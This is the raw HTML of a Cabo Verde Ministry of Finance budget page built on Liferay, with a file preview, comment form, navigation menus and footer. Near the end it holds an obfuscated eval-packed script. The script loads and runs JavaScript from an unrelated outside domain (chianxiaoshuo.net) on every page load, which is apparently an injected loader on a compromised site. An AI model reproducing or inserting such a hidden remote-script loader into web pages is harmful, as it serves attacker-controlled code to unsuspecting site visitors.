alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version=1.0&t=1553600193306&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="oirl"> <div class="panel-heading" id="oirlHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="oirlContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#oirlContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="oirlHeader" class="collapse panel-collapse in" data-parent="#" id="oirlContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="mzav_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769714380954"   /> <input name="p_auth" type="hidden" value="xeIBIoY4" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="mzav_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="141965"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="mzav_messageScroll0" ><div class=""> <div id="mzav_messageScroll145756"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"     type="hidden" value="145756"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"     type="hidden" value="145756"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"></div> <span class="alloy-editor-icon" id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyButton0" onClick="mzav_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769714381024"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113";
